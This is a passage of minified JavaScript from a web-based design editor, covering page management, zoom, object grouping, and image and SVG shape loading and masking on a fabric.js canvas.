o=null,c=e.data;if("number"==typeof(c.width||c.fWidth)&&"number"==typeof(c.height||c.fHeight))o={title:c.title,qty:c.qty,info:c.info,render:!0,renderCanvasOffset:!0,fWidth:c.width||c.fWidth,fHeight:c.height||c.fHeight,index:c.index||t.runtime.design.pages.length,scaling:1,bleed:c.bleed||0,margin:c.margin||0,hfoldlines:c.hfoldlines||[],vfoldlines:c.vfoldlines||[],foregroundDimension:{top:0,left:0,right:0,bottom:0,width:0,height:0},canvasDimension:{top:0,left:0,right:0,bottom:0,width:c.width||c.fWidth,height:c.height||c.fHeight},fillData:new i.FillData("color",new i.ColorData("solid",[n.rgbToColor("#FFFFFF")]),new i.ImageData,new i.StrokeData,1)};else{if("object"!=typeof c.width)return;(o=c.width).index=t.runtime.design.pages.length}var g=new i.Page({pageData:o,items:[]},t.ui.stage.element);t.runtime.design.pages.push(g),g.scaleToFit(),r.sortPageIndexes(),a.fire("page-created",g),s()}),a.on("render-page",o),a.on("select-page",function(e){if(void 0===e.data)return;let a;if("number"==typeof e.data){if(!(a=r.getPageSource()[e.data]))return;e.data={page:a.id,animate:!0}}else if("string"==typeof e.data){if(("+"===e.data||"-"===e.data)&&t.runtime.design.cPage){if(e.data=r.getPageSource()[t.runtime.design.cPage.pageData.index+("+"===e.data?1:-1)],!e.data)return;e.data=e.data.id}e.data={page:e.data,animate:!0}}c(e.data.page,e.data.animate)}),a.on("zoom-page",function(e){a.fire("discard-selection");var i=e.data,n=!1,r=t.vals.isMobile?.05:.1,s=t.ui.stage.element.style.cssText;if(a.fire("before-zoom"),i)if("string"==typeof e.data){if(t.runtime.design.cPage.pageData.scaling<=(t.vals.isMobile?.9:.2)&&"-"===i)return;i="+"===i?r:-r,t.runtime.design.cPage.pageData.scaling+=i}else t.runtime.design.cPage.pageData.scaling=e.data.scale,e.x||e.y||(n=e.data.moveZoom);if(t.vals.isMobile||t.runtime.design.cPage.pageData.templateSource)t.runtime.design.cPage.renderWithScale(),a.fire("stage-update");else{if(!t.runtime.act.zooming){var o=document.createElement("img");o.src=t.runtime.design.cPage.canvas.toDataURL(),t.ui.stage.element.style.opacity=0,t.ui.stageParent.element.appendChild(o),o.style.cssText=s,o.style.position="absolute",o.style.opacity=1,o.classList.add("light-shadow"),t.runtime.act.zooSnap=o}t.runtime.design.cPage.renderWithScale(n),n&&a.fire("stage-update");var c=n?.8:.5;t.runtime.act.zoomTween=TweenLite.to(t.runtime.act.zooSnap,c,{ease:Power2.easeOut,top:t.ui.stage.element.style.top,left:t.ui.stage.element.style.left,width:t.ui.stage.element.style.width,height:t.ui.stage.element.style.height,onUpdate:function(e){a.fire("zoom-update",this.time()/c)},onComplete:function(){t.ui.stage.element.style.opacity="",t.runtime.act.zooSnap.remove(),t.runtime.act.zooming=!1}}),t.runtime.act.zooming=!0}a.fire("after-zoom")}),a.on("fit-page",g),a.on("delete-page",function(e){var a;if(t.runtime.design&&t.runtime.design.pages)if("all"===e.data){t.runtime.design.cPage=null;for(var i=0,n=t.runtime.design.pages.length;i<n;i++)t.runtime.design.pages[0].destroy()}else"number"==typeof e.data?(a=t.runtime.design.pages[e.data])&&a.destroy():"string"==typeof e.data?(a=r.getPageById(e.data))&&a.destroy():t.runtime.design.cPage&&t.runtime.design.cPage.destroy()}),a.on("clone-page",function(e){if(void 0!==e.data){var i=JSON.parse(JSON.stringify(t.runtime.design.pages[e.data].toObj(!1,!0)));i.pageData.title=`${i.pageData.title} clone`,i.pageData.index=t.runtime.design.pages.length,i.id=r.generateId(),a.fire("render-page",i),r.sortPageIndexes(),a.fire("select-page",t.runtime.design.pages.length-1),s()}}),a.on("update-page",function(e){if(t.runtime.design.pages&&t.runtime.design.pages.length&&t.runtime.design.cPage){var a=e.data||t.runtime.design.cPage.pageData.index;t.runtime.design.pages[a].updatePage()}}),a.on("resize-page",function(e){if(t.runtime.design.pages&&t.runtime.design.pages.length&&t.runtime.design.cPage&&e.data){var i,n=e.data.pageId||t.runtime.design.cPage.id;"string"==typeof n?i=r.getPageById(n):isNaN(n)||(i=t.runtime.design.pages[n]),e.data.width&&e.data.height&&(i?(void 0!==e.data.bleed&&(i.pageData.bleed=e.data.bleed),i.editPageSize(e.data.width,e.data.height,e.data.scaleItems,e.data.scaleShapesWithRatio)):"all"===n&&t.runtime.design.pages.forEach(t=>{void 0!==e.data.bleed&&(t.pageData.bleed=e.data.bleed),t.editPageSize(e.data.width,e.data.height,e.data.scaleItems,e.data.scaleShapesWithRatio)}),void 0!==e.data.bleed&&a.fire("update-page")),a.fire("app-client-canvasResized",t.runtime.design.pages.map(e=>({width:e.pageData.fWidth,height:e.pageData.fHeight})))}}),a.on("stage-resized",function(){t.vals.isMobile||g()}),a.on("discard-selection-canvas",function(){t.runtime.design&&t.runtime.design.cPage&&(t.runtime.design.cPage.canvas.discardActiveGroup(),t.runtime.design.cPage.canvas.discardActiveObject(),t.runtime.design.cPage.canvas.renderAll()),t.runtime.page.cItem=null,t.runtime.page.cItems=[]}),a.on("set-background-fill",function(e){if(!e.data)return;let a=e.data.page||t.runtime.design.cPage;if("string"==typeof a?a=r.getPageById(a):"number"==typeof a&&(a=t.runtime.design.pages[a]),a){switch(t.runtime.act.undo.push({target:a.id,prop:"set-background-fill",val:a.pageData.fillData.clone()}),a.pageData.fillData.type=e.data.fillType,e.data.fillType){case"color":"string"==typeof e.data.fillColor?(a.pageData.fillData.type="color",a.pageData.fillData.colorData.type="solid"):a.pageData.fillData=e.data.fillData,a.pageData.fillData.paletteIndex=e.data.paletteIndex;break;case"shape":case"image":a.pageData.fillData.imageData=new i.ImageData(e.data.newUrl||e.data.url)}a.updatePageBackground(!1,!1,e.data.url)}}),a.on("update-bleed",function(e){if(t.runtime.design.pages&&t.runtime.design.pages.length&&t.runtime.design.cPage&&e.data){var a,i=e.data.pageId||t.runtime.design.cPage.id;a="string"==typeof i?r.getPageById(i):t.runtime.design.pages[i],e.data.bleed&&a&&(a.pageData.bleed=e.data.bleed,a._setObservance(),a.canvas.renderAll())}}),a.on("swap-page-dimension",function(e){if(t.runtime.design.pages&&t.runtime.design.pages.length&&t.runtime.design.cPage&&e.data){var i,n=e.data.pageId||t.runtime.design.cPage.id;"string"==typeof n?i=r.getPageById(n):isNaN(n)||(i=t.runtime.design.pages[n]),i&&(i.editPageSize(i.pageData.fHeight,i.pageData.fWidth,e.data.scaleItems,e.data.scaleShapesWithRatio),a.fire("fit-page"),a.fire("app-client-canvasResized",t.runtime.design.pages.map(e=>({width:e.pageData.fWidth,height:e.pageData.fHeight}))))}}),a.on("before-start-save",function(){t.runtime.page&&t.runtime.page.cItem&&t.runtime.page.cItem instanceof fabric.Text&&t.runtime.page.cItem.exitEditing().canvas.renderAll()}),a.on("fire-page-count",s),{selectPage:function(e,t){c(e,t)},fromObject:function(e){return o(e)}}}),Box.Application.addService("_groups",function(e){"use strict";var t=e.getGlobalConfig("model"),a=e.getGlobalConfig("designModel"),i=e.getGlobalConfig("events"),n=e.getService("design-utils"),r=e.getService("canvas-utils");e.getService("comm");function s(e,a){if(!t.vals.isMobile){var i,r,o=[];return(e.items||e.objects).forEach(function(e){"group"===e.type&&e.items?(i=s(e,a))&&(o.push(i),a.remove(i)):(i=a.page.fetchItemById(e.id||e.reference))&&o.push(i)}),o.length&&(o.forEach(function(e){e.ignoreAdd=!0}),r=new fabric.Group(o,{originX:"left",originY:"top"}),a.add(r),e.depth&&r.moveTo(e.depth),r.title=e.title,r.tLocked=!0===e.tLocked,r.eLocked=!0===e.eLocked,r.isReference=e.isReference,r.oIndex=e.oIndex,r.reference=e.reference||n.generateReference(),r.hideContext=e.hideContext,r.selectable=!(!t.vals.isAdmin&&(1==e.isReference||1==r.eLocked)),r.evented=!(!t.vals.isAdmin&&(1==e.isReference||1==r.eLocked)),t.vals.isAdmin||(r.lockMovementX=r.lockMovementY=r.lockRotation=r.lockScalingX=r.lockScalingY=1==r.tLocked),1!=r.tLocked||t.vals.isAdmin||(r.cornerSize=0),setTimeout(function(){a.trigger("object:modified",{target:r})},1e3)),r}}function o(e=a.runtime.page.cItem,t,i){if("string"==typeof e&&(e=r.findItem(e)),e&&"group"===e.type){let a=e.canvas,n={items:[],id:e.groupID,type:"group",depth:e._tempDepth,title:e.title,tLocked:e.tLocked,eLocked:e.eLocked,isReference:e.isReference,oIndex:e.oIndex,hideContext:e.hideContext},r=e._objects;return e._restoreObjectsState(),a.remove(e),r.forEach(function(r,s){a.add(r.setCoords()),void 0!==e._tempDepth&&r.moveTo(e._tempDepth+s),t?"group"===r.type&&i?n.items.push(o(r,!0)):n.items.push({id:r.getRef(),type:r.type}):delete r.gr}),n}}return i.on("group",function(){if(a.runtime.design.cPage.canvas.getActiveGroup()){let e,t=[],i=n.generateReference();a.runtime.design.cPage.canvas.getActiveGroup()._objects.forEach(function(e){e.gr=i,t.push(e)}),t.reverse(),a.runtime.design.cPage.canvas.discardActiveGroup(),t.forEach(function(e){e.canvas.remove(e)}),(e=new fabric.Group(t,{originX:"left",originY:"top"})).groupID=e.reference=i,a.runtime.design.cPage.canvas.add(e),a.runtime.design.cPage.canvas.setActiveObject(e).renderAll(),a.runtime.page.cItem=e,!0===a.runtime.act.eGroups&&a.runtime.act.cGroups.items.push({id:a.runtime.page.cItem.getRef(),type:"group"})}}),i.on("ungroup",function(e){o(e.data)}),i.on("edit-group",function(){"group"===a.runtime.page.cItem.type&&(a.runtime.design.cPage.canvas._objects.forEach(function(e){e!==a.runtime.page.cItem&&(e.grValues={opacity:e.opacity,selectable:!0===e.selectable,evented:!0===e.evented},e.set({opacity:.1,selectable:!1,evented:!1}))}),a.runtime.act.eGroups=!0,a.runtime.act.cGroups=o(a.runtime.page.cItem,!0,!0),i.fire("start-group-edit"))}),i.on("exit-edit-group",function(){i.fire("discard-selection"),s(a.runtime.act.cGroups,a.runtime.design.cPage.canvas),a.runtime.design.cPage.canvas._objects.forEach(function(e){e.grValues&&(e.set(e.grValues),delete e.grValues)}),a.runtime.act.eGroups=!1,i.fire("end-group-edit"),a.runtime.design.cPage.canvas.renderAll()}),{createGroup:function(e,t){return s(e,t)},parseGroups:function(e){return function(e){for(var t=[],a=[],i=0;i<e._objects.length;i++)"group"===e._objects[i].type&&(e._objects[i]._tempDepth=i,a.push(e._objects[i]));return a.forEach(function(e){t.push(o(e,!0))}),t}(e)}}}),Box.Application.addService("_images",function(e){"use strict";var t=e.getGlobal("jQuery"),a=e.getGlobalConfig("designModel"),i=e.getGlobalConfig("events"),n=e.getService("design-utils"),r=e.getService("canvas-utils"),s=e.getService("comm"),o=e.getGlobalConfig("class"),c=e.getService("_items");async function g(e){switch(e.data.target){case"bg":var t=e.data.pageIndex?a.runtime.design.pages[e.data.pageIndex]:a.runtime.design.cPage;t&&(a.runtime.act.designLoaded&&a.runtime.act.undo.push({target:t.id,prop:"set-background-fill",val:t.pageData.fillData.clone()}),t.pageData.fillData.type=e.data.type,t.pageData.fillData.imageData=new o.ImageData(e.data.url,e.data.lowres),t.updatePageBackground(!1,!1,e.data.newImg),i.fire("page-bg-changed",{pageId:a.runtime.design.cPage.id,fillData:a.runtime.design.cPage.pageData.fillData}));break;default:e.data.newImg instanceof HTMLImageElement||await new Promise((t,a)=>{fabric.util.loadImage(e.data.newImg.url,function(a){a.id=e.data.target.getRef(),a.url=e.data.newImg.url,e.data.newImg=a,t()},document,"")});var n=e.data.target.width,r=e.data.target.height;e.data.target.setElement(e.data.newImg,function(){e.data.ignoreSize||e.data.target.set({width:n,height:r}).setCoords()}),e.data.target.setCoords(),e.data.target.url=e.data.url,e.data.target.canvas.renderAll(),i.fire("image-set",e.data.target.getRef())}}function l(e,t,r,o,c){if("shape"===e){a.runtime.act.designLoaded&&i.fire("show-notify","loading_shape"),i.fire("page-asset-load-start",o?o.page.id:a.runtime.design&&a.runtime.design.cPage?a.runtime.design.cPage.id:null);var g=function(e){fabric.loadSVGFromString(e.data||e,function(s,g){var l=fabric.util.groupSVGElements(s,g);if(l.type="shape",l.fillData=[],l.paths){1===l.paths.length&&(l.setOpacity(l.paths[0].opacity),l.paths[0].setOpacity(1),l.d=l.paths[0].d);for(var d=0;d<l.paths.length;d++)l.fillData[d]={oValue:l.paths[d].fill,nValue:l.paths[d].fill}}else l.fillData[0]={oValue:l.fill,nValue:l.fill};l.id=n.generateReference(),l.url=n.returnPath(t),l.rawsvg=e.data||e,o&&(l.ignoreAdd=c?c.ignoreAdd:void 0,o.add(l),c&&l.set(c),l.setCoords(),o.renderAll()),a.lib.config.lockAspect&&l.setControlsVisibility({mb:!1,mt:!1,mr:!1,ml:!1}),"function"==typeof r&&r(l),a.runtime.act.designLoaded&&i.fire("hide-notify")}),i.fire("page-asset-load-end",o?o.page.id:a.runtime.design&&a.runtime.design.cPage?a.runtime.design.cPage.id:null)};-1!==t.indexOf("<svg")&&-1!==t.indexOf("</svg>")?g(t):s.get(t,null,"image/svg+xml").then(g).catch(()=>i.fire("page-asset-load-end",o?o.page.id:a.runtime.design?a.runtime.design.cPage.id:null))}else if("image"===e){if(a.runtime.act.designLoaded&&i.fire("show-notify","loading_image"),o){var l=c.id||n.stripURL(t),d=new fabric.Image(fabric.util.createImage());a.runtime.act.gloablCache[l]=d,d.elementid=l;var u=document.getElementById(l);u&&d.setElement(u,function(){d.set({width:c.width,height:c.height})}),d.setCoords(),d.url=n.returnPath(t),d.ignoreAdd=c?c.ignoreAdd:void 0,o.add(d),a.lib.config.lockAspect&&d.setControlsVisibility({mb:!1,mt:!1,mr:!1,ml:!1}),"function"==typeof r&&u&&r(d)}i.fire("page-asset-load-start",o?o.page.id:a.runtime.design?a.runtime.design.cPage.id:null),fabric.util.loadImage(n.returnPath(t),function(e){if(o){e.id=d.elementid=d.reference=d.reference||n.generateReference();var t=d.width||e.width,s=d.height||e.height;d.setElement(e,function(){t&&s&&d.set({width:t,height:s})}),c&&(void 0===c.width&&delete c.width,void 0===c.height&&delete c.height,d.set(c)),d.calcDPIFnc(),d.setCoords(),d.canvas.renderAll(),d.perPixelTargetFind=!0,i.fire("image-set",d.getRef())}"function"!=typeof r||u||r(d||e),a.runtime.act.designLoaded&&i.fire("hide-notify"),i.fire("page-asset-load-end",o?o.page.id:a.runtime.design?a.runtime.design.cPage.id:null)},document,"")}}function d(e){e.set({clipTo:function(t){e.setCoords();var a=new fabric.Path(e.d||e.drop_target.d);a.set({originX:"left",originY:"top",left:e.drop_target.getLeft(),top:e.drop_target.getTop(),scaleX:e.drop_target.getScaleX(),scaleY:e.drop_target.getScaleY(),width:e.drop_target.width,height:e.drop_target.height,flipX:e.drop_target.flipX,flipY:e.drop_target.flipY,perPixelTargetFind:!0,opacity:0,fill:"none",selectable:!1}),t.save(),t.setTransform(1,0,0,1,0,0),a.render(t),t.restore()}}),e.drop_target.img=e,e.drop_target.d=e.d,e.drop_target.scalex=e.drop_target.scaleX,e.drop_target.scaley=e.drop_target.scaleY}function u(e){var t,n,s,o;r.findItems(e.data.reference||e.data.ref,null,null,e.data.chain).forEach(function(r){if(t=e.data.image.toObject(a.constants.propsInCopy),s=r.getWidth(),e.data.isImage){if(n=c.objToControl(t,r.canvas.page,!0),r.clickMask){n.drop_target=r,n.d=r.d;var g=c.itemToString(r);n.maskShape=JSON.stringify(g),r.iniLeft=r.getLeft(),r.iniTop=r.getTop(),r.scalex=r.getScaleX(),r.scaley=r.getScaleY(),r.angle=r.getAngle(),n.moveTo(n.canvas.getObjects().indexOf(r)),n.canvas.remove(r),n.title=r.title;var l=n.width/n.drop_target.getWidth()<n.height/n.drop_target.getHeight()?n.drop_target.width*n.drop_target.getScaleX()/n.getWidth():n.drop_target.height*n.drop_target.getScaleY()/n.getHeight();d(n),n.set({left:n.drop_target.left-(l*n.getWidth()/2-n.drop_target.width*n.drop_target.getScaleX()/2),top:n.drop_target.top-(l*n.getHeight()/2-n.drop_target.height*n.drop_target.getScaleY()/2),angle:n.drop_target.angle,scaleX:l,scaleY:l}),iModel.lib.config.lockAspect&&n.setControlsVisibility({mb:!1,mt:!1,mr:!1,ml:!1}),n.setCoords(),n.canvas&&n.canvas.renderAll()}else n.moveTo(r.index),o=s/n.getWidth()*n.getScaleX(),n.set({scaleX:o,scaleY:o,top:r.top,left:r.left,opacity:r.opacity,angle:r.angle});n.isLoading=!1,i.fire("update-uploaders")}else n=t,o=s/e.data.image.getWidth()*e.data.image.getScaleX(),n.scaleX=n.scaleY=o,n.top=r.top,n.left=r.left,n.opacity=r.opacity,n.angle=r.angle;n.title=r.title,n.chain=r.chain,n.tLocked=r.tLocked,n.includeInForm=r.includeInForm,n.hideContext=r.hideContext,n.reference=r.reference,n.index=r.index,e.data.isImage&&e.data.opts.editPictureAfterUpload&&setTimeout(function(){sEditor.launch({image:n,type:"custom",opts:{image:n.getElement(),url:n.getSrc(),hiresUrl:n.getSrc(),forceCropPreset:e.data.opts.forceEditorCrop?["Picture Ratio",r.getWidth()+":"+r.getHeight()]:void 0,forceCropMessage:a.lib.lang.bg_crop_message},callBack:function(){n.setCoords(),o=s/n.getWidth()*n.getScaleX(),n.set({scaleX:o,scaleY:o}),r.canvas.renderAll(),i.fire("image-updated",e.data.ref)}})},500),e.data.isImage?n.setCoords():c.objToControl(n,r.canvas.page,!0),r.canvas.remove(r),i.fire("image-updated",e.data.ref)}),e.data.image.canvas&&e.data.image.canvas.remove(e.data.image),a.runtime.design.cPage&&a.runtime.design.cPage.canvas.renderAll()}return i.on("load-image",function e(t,n){t.data&&(!n&&t.data.canvas&&(n=t.data.canvas),l(t.data.type,t.data.lowres||t.data.url,function(s){if(s.url=t.data.url,s.lowres=t.data.lowres,t.data.isBg)g({data:{url:t.data.url,lowres:t.data.lowres,type:t.data.type,newImg:s,target:"bg",pageIndex:t.data.pageIndex}});else{if(a.runtime.page.dTarget||t.data.targetShape){if(a.runtime.page.dTarget||(a.runtime.page.dTarget=t.data.targetShape),s.drop_target=a.runtime.page.dTarget,t.data.targetShape&&(s.chain=t.data.targetShape.chain),s.d=a.runtime.page.dTarget.d,s.calcDPIFnc(!0),!r.checkMaskDpi(a.runtime.page.dTarget.img||s.drop_target,s,parseFloat(t.data.width||s.width),parseFloat(t.data.height||s.height)))return(n||a.runtime.design.cPage.canvas).remove(s),i.fire("show-notify",{text:"image_low_res",icon:"icon-warning",flash:!0}),void i.fire("update-uploaders");if(a.runtime.page.dTarget.img)s.moveTo((n||a.runtime.design.cPage.canvas).getObjects().indexOf(a.runtime.page.dTarget.img)),s.maskShape=a.runtime.page.dTarget.img.maskShape,(n||a.runtime.design.cPage.canvas).remove(a.runtime.page.dTarget.img),s.title=a.runtime.page.dTarget.img.title,s.isFit=a.runtime.page.dTarget.img.isFit,s.idx=a.runtime.page.dTarget.img.idx,s.includeInForm=a.runtime.page.dTarget.img.includeInForm,s.clickMask=a.runtime.page.dTarget.img.clickMask,s.chain=a.runtime.page.dTarget.img.chain,s.noConstraints=a.runtime.page.dTarget.img.noConstraints;else{var o=c.itemToString(a.runtime.page.dTarget);s.maskShape=JSON.stringify(o),a.runtime.page.dTarget&&a.runtime.page.dTarget.getRef&&(s.elementid=s.reference=a.runtime.page.dTarget.getRef()),a.runtime.page.dTarget.iniLeft=a.runtime.page.dTarget.getLeft(),a.runtime.page.dTarget.iniTop=a.runtime.page.dTarget.getTop(),a.runtime.page.dTarget.scalex=a.runtime.page.dTarget.getScaleX(),a.runtime.page.dTarget.scaley=a.runtime.page.dTarget.getScaleY(),a.runtime.page.dTarget.angle=a.runtime.page.dTarget.getAngle(),s.moveTo(s.canvas.getObjects().indexOf(a.runtime.page.dTarget)),s.canvas.remove(a.runtime.page.dTarget),s.title=a.runtime.page.dTarget.title,s.isFit=a.runtime.page.dTarget.isFit,s.idx=a.runtime.page.dTarget.idx,s.includeInForm=a.runtime.page.dTarget.includeInForm,s.clickMask=a.runtime.page.dTarget.clickMask,s.chain=a.runtime.page.dTarget.chain,s.noConstraints=a.runtime.page.dTarget.noConstraints}var l;if(s.isFit?(l=s.drop_target.getWidth()>s.drop_target.getHeight()?s.height/s.width>s.drop_target.getHeight()/s.drop_target.getWidth()?s.drop_target.height*s.drop_target.getScaleY()/s.getHeight():s.drop_target.width*s.drop_target.getScaleX()/s.getWidth():s.width/s.height>s.drop_target.getWidth()/s.drop_target.getHeight()?s.drop_target.height*s.drop_target.getScaleX()/s.getWidth():s.drop_target.height*s.drop_target.getScaleY()/s.getHeight(),s.cornerSize=0,s.lockScalingX=s.lockScalingY=!0):l=s.width/s.drop_target.getWidth()<s.height/s.drop_target.getHeight()?s.drop_target.width*s.drop_target.getScaleX()/s.getWidth():s.drop_target.height*s.drop_target.getScaleY()/s.getHeight(),d(s),s.set({left:s.drop_target.left-(l*s.getWidth()/2-s.drop_target.width*s.drop_target.getScaleX()/2),top:s.drop_target.top-(l*s.getHeight()/2-s.drop_target.height*s.drop_target.getScaleY()/2),angle:s.drop_target.angle,scaleX:l,scaleY:l}),a.lib.config.lockAspect&&s.setControlsVisibility({mb:!1,mt:!1,mr:!1,ml:!1}),s.setCoords(),s.canvas&&s.canvas.renderAll(),!t.data.slave&&a.runtime.page.dTarget.chain&&!t.data.ignoreChains&&a.constants.chainExclude.indexOf(a.runtime.page.dTarget.chain)<0){var u=a.runtime.page.dTarget.chain,p=a.runtime.page.dTarget.reference;a.runtime.page.dTarget=null,t.data.slave=!0,r.findItems(null,null,null,u).forEach(function(a){a.reference!==p&&(t.data.targetShape=a,e(t,a.canvas))})}a.runtime.page.dTarget=null,setTimeout(e=>i.fire("item-added-to-c-canvas",t),300),setTimeout(e=>i.fire("mask-updated",s.getRef()),1e3)}else"function"==typeof s.calcDPIFnc&&s.calcDPIFnc(),r.scaleToCanvas(s),t.data.x&&t.data.y?!0!==t.data.ignorePositioning&&(s.set({left:t.data.x-45,top:t.data.y-45,opacity:1}),s.setCoords(),a.runtime.design.cPage.canvas.setActiveObject(s).renderAll()):r.animateNew(s),a.runtime.act.undo.push({target:a.runtime.design.cPage.canvas,prop:"remove",val:s}),setTimeout(function(){i.fire("image-added-to-c-canvas",{clicked:t.data.clicked,image:s})},500);t.data.reference&&(s.reference=t.data.reference),t.data.applyExplicitOptions&&s.set(t.data.applyExplicitOptions).setCoords()}},t.data.isBg?void 0:n||a.runtime.design.cPage.canvas,"image"===t.data.type?{width:t.data.width,height:t.data.height,id:t.data.id}:null),i.fire("update-ui"))}),i.on("apply-shape-format",function(e){if(e.data.target){var t=r.findItem(e.data.target);if(t)switch(e.data.prop){case"color":if(e.data.value instanceof o.ColorData||(e.data.value=r.objToColorData(e.data.value)),void 0===e.data.colorIndex&&void 0===e.data.index&&(e.data.index=0),t.paths){var n=i=>{a.runtime.act.undo.push({target:t,prop:"filldata",val:{idx:i,fill:t.paths[i].fill,fillData:t.fillData[t.paths[i].fill]}}),t.paths[i].fill=e.data.value.colors[0].toWebString(),t.fillData[i]&&(t.fillData[i].paletteIndex=e.data.paletteIndex,t.fillData[i].nValue=e.data.value.colors[0].toWebString(),t.fillData[i].colorData=e.data.value.colors[0])};void 0===e.data.index||e.data.fromChain?t.paths.forEach(function(t,a){(t.fill===e.data.colorIndex||e.data.fromChain)&&n(a)}):n(e.data.index)}else a.runtime.act.undo.push({target:t,prop:"filldata",val:{idx:0,fill:t.fill,fillData:t.fillData[t.fill]}}),t.fill=e.data.value.colors[0].toWebString(),t.fillData[0].nValue=e.data.value.colors[0].toWebString(),t.fillData[0].colorData=e.data.value.colors[0];i.fire("shape-color-changed",e.data),t.canvas.renderAll()}}}),i.on("change-image",function(e){var t="image"===e.data.target.type;l(t?"image":"shape",e.data.url,function(a){e.data.isBg?(i.fire("set-image",{type:e.data.target.type,target:"bg",url:e.data.url,newImg:a,pageIndex:e.data.id}),t&&setTimeout(function(){i.fire("edit-bgImage")},500)):u({data:{ref:e.data.target.id,chain:e.data.target.chain,opts:{},image:a,isImage:t,url:e.data.url}})},e.data.target.canvas)}),i.on("set-image",g),i.on("swap-images",u),i.on("change-images",function(e){l(e.data.type,e.data.lowres||e.data.url,function(t){r.findItems(e.data.reference||e.data.ref,null,null,e.data.chain).forEach(function(a){"image"===a.type&&(a.setElement(t,function(){if(a.set({url:e.data.url,lowres:e.data.lowres,src:e.data.url}),a.setCoords(),a.drop_target){var i=t.width/a.drop_target.getWidth()<t.height/a.drop_target.getHeight()?a.drop_target.width*a.drop_target.getScaleX()/t.width:a.drop_target.height*a.drop_target.getScaleY()/t.height;d(a),a.set({left:a.drop_target.left,top:a.drop_target.top,angle:a.drop_target.angle,scaleX:i,scaleY:i})}a.setCoords()}),i.fire("image-updated",a.getRef()))}),a.runtime.design.cPage&&a.runtime.design.cPage.canvas.renderAll()})}),i.on("canvas-up",function(n){var r=e.getGlobalConfig("model");a.vals.isAdmin&&!a.vals.projectId||r.runtime.act.dragging||n.data&&n.data.target&&"shape"===n.data.target.type&&n.data.target.clickMask&&n.data.target.d&&t(`<input name="files" ${r.vals.isMobile?'accept="image/*"':""} type="file" id="im-${n.data.target.getRef()}" style="opacity:0;position:absolute;width:0;height:0" />`).appendTo(t("body")).change(e=>{e.target.files&&(i.fire("set-dTarget",e.target.id.substr(3)),i.fire("live-ignore-next","load-image"),r.runtime.ui.uploader.fileupload("add",{files:e.target.files}),i.fire("set-file-dropped",!1),r.vals.isMobile&&i.fire("show-notify","processing"),e.target.remove())}).trigger("click")}),{setClip:function(e){d(e)},fromObject:function(e,t,s,c){return function e(t,s,c,g){var l,u=s&&s.pageData&&s.pageData.scaling||0;switch(t.type){case"image":if(!t.url&&!t.src)return null;if((l=new fabric.Image(fabric.util.createImage())).visible=!1,l.d=t.d,t.maskShape&&(l.drop_target=e(JSON.parse(t.maskShape),s,!1,l)),l.maskShape=t.maskShape,l.isLoading=!0,l.reference=t.chain&&!t.reference?n.generateReference():t.reference,!0===a.runtime.act.eGroups&&a.runtime.act.cGroups.items.push({id:l.getRef(),type:"image"}),l.url=t.url||t.src,l.lowres=t.lowres,l.ignoreAdd=t.ignoreAdd,s.canvas.add(l),c)l.setElement(t._element),l.d&&t.clipTo&&d(l),l.visible=l.isLoading=!0;else{var p=n.stripURL(t.url||t.src);a.runtime.act.gloablCache[p]=l,l.elementid=t.elementid,i.fire("page-asset-load-start",s.id),fabric.util.loadImage(n.returnPath(t.lowres||t.url||t.src),function(e){e&&(e.id=l.elementid=n.generateReference(),l.setElement(e,function(){l.set({width:t.width,height:t.height})}),l.visible=!0,1==l.bg?l.set({width:l.canvas.width,height:l.canvas.height}):l.d&&t.clipTo&&"function"==typeof l.drop_target.getLeft&&setTimeout(function(){d(l)},500),l.calcDPIFnc(),l.setCoords(),l.canvas.renderAll(),l.isLoading=!1,a.lib.config.lockAspect&&l.setControlsVisibility({mb:!1,mt:!1,mr:!1,ml:!1}),i.fire("page-asset-load-end",s.id))},document,"")}l.set({width:t.width,height:t.height,top:t.top,left:t.left,elementid:t.elementid,reference:t.reference||t.elementid,opacity:isNaN(t.opacity)||null==t.opacity?1:t.opacity,scaleX:t.scaleX,scaleY:t.scaleY,skewX:t.skewX||0,skewY:t.skewY||0,angle:t.angle,flipX:t.flipX,flipY:t.flipY}),l.setCoords();break;case"shape":var h=void 0!==t.index?t.index:s.canvas.getObjects().length;g&&(l={}),fabric.loadSVGFromString(t.rawsvg,function(e,p){if(s&&s.canvas){if((l=fabric.util.groupSVGElements(e,p)).isLoading=!0,l.type="shape",l.rawsvg=t.rawsvg,l.url=t.src||t.url,l.clickMask=t.clickMask,l.ignoreAdd=t.ignoreAdd,l.isFit=t.isFit,l.noConstraints=t.noConstraints,s.canvas.add(l),u!==s.pageData.scaling&&(t.scaleX*=s.pageData.scaling/u,t.scaleY*=s.pageData.scaling/u,t.top*=s.pageData.scaling/u,t.left*=s.pageData.scaling/u),l.set({width:t.width,height:t.height,top:t.top,left:t.left,opacity:t.opacity,scaleX:t.scaleX,scaleY:t.scaleY,skewX:t.skewX||0,skewY:t.skewY||0,angle:t.angle,flipX:t.flipX,flipY:t.flipY}),t.pathsSwapped&&l.parseDimensionsFromPaths){var f={};l.parseDimensionsFromPaths(f),l.set(f)}if("_centered"===t.chain&&"function"==typeof t.center&&t.center(),a.lib.config.lockAspect&&l.setControlsVisibility({mb:!1,mt:!1,mr:!1,ml:!1}),l.setCoords(),t.fillData?l.fillData=JSON.parse(JSON.stringify(t.fillData)):l.fillData=[],l.paths){1===l.paths.length&&(l.paths[0].setOpacity(1),l.d=l.paths[0].d);for(var m=0;m<l.fillData.length;m++)l.paths[m]&&(l.fillData[m].colorData?l.paths[m].fill=new o.Color(l.fillData[m].colorData.hex,new RGB(l.fillData[m].colorData.rgb.r,l.fillData[m].colorData.rgb.g,l.fillData[m].colorData.rgb.b)).toWebString():void 0!==l.fillData[m].oValue&&(l.paths[m].fill=l.fillData[m].oValue))}else l.fillData[0].colorData&&(l.fill=new o.Color(l.fillData[0].colorData.hex,new 